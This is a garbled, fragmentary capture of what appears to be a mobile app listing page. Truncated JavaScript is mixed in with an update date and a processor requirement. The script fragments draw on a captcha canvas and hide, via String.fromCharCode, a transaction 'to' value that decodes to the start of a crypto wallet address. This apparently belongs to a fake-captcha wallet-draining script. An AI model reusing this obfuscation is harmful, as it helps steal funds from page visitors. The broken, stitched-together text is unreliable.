
Updated:
2026-05-16
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz chip recommended